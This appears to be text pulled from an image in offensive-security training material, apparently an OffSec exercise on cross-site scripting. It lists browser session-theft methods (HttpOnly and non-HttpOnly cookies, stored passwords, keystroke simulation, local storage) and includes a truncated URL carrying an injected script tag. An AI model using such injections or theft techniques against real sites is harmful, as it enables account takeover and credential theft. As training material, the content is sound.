 Render
Clear
Refresh Screenshot
Use HttpOnly
Cookie
Blindly enter
credentials
Simulate keystrokes
Use Non-HttpOnly
Cookie
Use stored
password
Data in Local
Storage
search.com/search.php?s=%3Cscript+src%3D%22h
Ask OffSec
Search
1
wanted!